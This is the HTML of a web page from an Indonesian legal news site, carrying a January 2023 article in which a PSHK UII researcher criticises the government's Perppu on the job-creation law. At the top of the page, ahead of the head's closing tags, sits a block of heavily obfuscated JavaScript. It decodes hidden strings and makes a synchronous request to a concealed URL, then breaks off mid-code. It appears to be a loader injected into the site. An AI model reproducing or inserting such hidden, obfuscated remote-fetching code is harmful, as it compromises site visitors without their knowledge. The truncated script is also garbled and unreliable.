(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-5423 single-format-standard wp-theme-Newsmag pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Senin, Januari 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-5423" class="post-5423 post type-post status-publish format-standard has-post-thumbnail hentry category-perkara tag-berita tag-bersyarat tag-cipaker tag-gugurkan tag-hukum tag-inkonstitusional tag-intrik tag-jahat tag-pemerintah tag-perppu tag-pshk tag-status" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Perkara" class="entry-crumb" href="https://majalahukum.com/category/perkara/">Perkara</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PSHK UII : Perppu Cipaker Intrik Hukum Jahat Pemerintah Gugurkan Status inkonstitusional...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/perkara/">Perkara</a></li></ul>
            <header>
                <h1 class="entry-title">PSHK UII : Perppu Cipaker Intrik Hukum Jahat Pemerintah Gugurkan Status inkonstitusional bersyarat</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-06T15:34:50+07:00" >06/01/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fpshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PSHK+UII+%3A+Perppu+Cipaker+Intrik+Hukum+Jahat+Pemerintah+Gugurkan+Status+inkonstitusional+bersyarat&url=https%3A%2F%2Fmajalahukum.com%2Fpshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/&amp;media=https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat.jpeg&description=PSHK+UII+%3A+Perppu+Cipaker+Intrik+Hukum+Jahat+Pemerintah+Gugurkan+Status+inkonstitusional+bersyarat" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PSHK+UII+%3A+Perppu+Cipaker+Intrik+Hukum+Jahat+Pemerintah+Gugurkan+Status+inkonstitusional+bersyarat %0A%0A https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat.jpeg" data-caption="PSHK UII : Perppu Cipaker Intrik Hukum Jahat Pemerintah Gugurkan Status inkonstitusional bersyarat -- Doc. Antar Foto/Sumber"><img width="640" height="421" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat-640x421.jpeg.webp" srcset="https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat-640x421.jpeg.webp 640w, https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat-300x197.jpeg.webp 300w, https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat-768x505.jpeg.webp 768w, https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat-638x420.jpeg.webp 638w, https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat-681x448.jpeg.webp 681w, https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat-741x486.jpeg.webp 741w, https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat.jpeg.webp 1000w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">PSHK UII : Perppu Cipaker Intrik Hukum Jahat Pemerintah Gugurkan Status inkonstitusional bersyarat -- Doc. Antar Foto/Sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Presiden Joko Widodo telah menerbitkan Peraturan Pemerintah Pengganti Undang-Undang (Perppu) 2/2022. Pusat Studi Hukum Konstitusi Universitas Islam Indonesia (PSHK UII) memberikan catatan atas penerbitan Perppu Cipta Kerja itu.</p>
<p style="text-align: justify;">Retno Widiastuti selaku Peneliti PSHK UII mengatakan, lahirnya Perppu 2/2022 tidak bisa dilepaskan dengan Putusan MK Nomor 91/PUU-XVII/2020 tentang Cipta Kerja dengan Putusan Inkonstitusional Bersyarat. Yang mana, tegas memberikan tugas.</p>
<p style="text-align: justify;">Kepada pembentuk UU baik DPR maupun pemerintah untuk melakukan perbaikan kepada UU Cipta Kerja selama jangka waktu dua tahun. Pilihan kebijakan perubahan UU Cipta Kerja memakai Perppu setidaknya membangkangi tiga amanat dalam putusan MK.</p>
<p style="text-align: justify;">Pertama ketiadaan partisipasi masyarakat yang disediakan dalam legislasi perppu. Ia menerangkan, perppu bukan peraturan perundang-undangan yang memiliki mekanisme legislasi yang sama dengan UU yang menyediakan mekanisme partisipasi yang luas.</p>
<p style="text-align: justify;">&#8220;Penerbitan perppu merupakan intrik hukum jahat yang digunakan pemerintah untuk menggugurkan status inkonstitusional bersyarat yang disematkan pada UU Ciptaker. Perppu menutup ruang pengujian formil kesediaan partisipasi masyarakat di MK,&#8221; ujar Retno, Jumat (06/1/2023).</p>
